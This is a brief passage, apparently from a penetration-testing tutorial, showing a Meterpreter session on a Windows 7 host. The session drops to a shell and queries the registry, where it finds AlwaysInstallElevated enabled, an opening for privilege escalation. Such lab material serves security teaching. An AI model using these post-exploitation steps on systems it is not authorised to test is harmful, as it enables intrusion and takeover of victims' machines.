 meterpreter > shell
Process 2752 created.
Channel 8 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj\Downloads>reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
C:\Users\raj\Downloads>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1